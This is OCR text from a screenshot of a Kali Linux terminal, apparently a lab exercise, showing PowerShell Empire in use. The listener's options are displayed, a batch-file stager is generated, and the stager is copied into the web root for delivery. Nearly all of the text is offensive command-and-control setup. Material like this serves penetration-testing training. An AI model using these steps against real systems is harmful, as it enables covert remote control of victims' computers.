 Applications Places Terminal Sun 5:40 PM 1
root@kali: ~/Downloads/Empire-master
File
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# cp /tmp/launcher.bat /var/www/html/
root@kali:~# ser
Name Required Value Description
---- -------- ------- -----------
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True test Listener name.
DefaultLostLimit True 60 Number of missed checkins before exiting
StagingKey True 7b24afc8bc80e548d66c4e7ff72171c5 Staging key for initial agent negotiation.
Type True native Listener type (native, pivot, hop, foreign, meter).
RedirectTarget False Listener target to redirect to for pivot/hop.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
WorkingHours False Hours for the agent to operate (09:00-17:00).
Host True http://192.168.1.14:8080 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultProfile True /admin/get.php,/news.asp,/login/ Default communication profile for the agent.
process.jsp|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Port True 8080 Port for the listener.
(Empire: listeners) > set Name windows7
(Empire: listeners) > execute
(Empire: listeners) > usestager launcher_bat windows7
(Empire: stager/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/launcher_bat) >